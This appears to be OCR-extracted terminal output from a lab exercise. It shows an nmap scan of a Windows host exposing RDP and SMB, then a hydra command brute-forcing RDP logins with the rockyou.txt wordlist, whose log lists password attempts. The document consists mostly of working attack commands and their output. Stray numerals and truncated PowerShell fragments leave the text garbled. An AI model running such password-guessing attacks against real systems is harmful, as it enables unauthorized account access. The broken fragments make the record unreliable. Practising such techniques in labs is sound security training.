 kali@kali: ~
3389/tcp  open     ms-wbt-server  Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: winserver
|   NetBIOS_Domain_Name: winserver
|   NetBIOS_Computer_Name: winserver
|   DNS_Domain_Name: winserver
|   DNS_Computer_Name: winserver
|   Product_Version: 10.0.19041
|_  System_Time: 2022-09-01T23:58:51+00:00
| ssl-cert: Subject: commonName=winserver
| Not valid before: 2022-08-20T22:47:46
|_Not valid after:  2023-02-19T22:47:46
|_ssl-date: 2022-09-01T23:59:00+00:00; 0s from scanner time.
1
8081/tcp  filtered blackice-icecap
24444/tcp filtered unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2022-09-01T23:58:52
|_  start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.38 seconds
kali@kali:~$ hydra -t 1 -V -l winserver -P rockyou.txt rdp://10.0.0.4
2
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or service organizations, or for illeg
al purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-01 23:59:15
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 14344398 login tries (l:1/p:14344398), ~14344398 tries per task
[DATA] attacking rdp://10.0.0.4:3389/
kali@kali:~$
[ATTEMPT] target 10.0.0.4 - login "winserver" - pass "12345" - 2 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.4 - login "winserver" - pass "123456789" - 3 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.4 - login "winserver" - pass "password" - 4 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.4 - login "winserver" - pass "iloveyou" - 5 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.4 - login "winserver" - pass "princess" - 6 of 14344398 [child 0] (0/0)
:3389 - Remote Desktop Connection
ws PowerShell
fig
Suffix  . : internal.cloudapp.net
. . . . . :
. . . . . : 10.0.0.4
. . . . . : 255.255.255.0
. . . . . : 10.0.0.1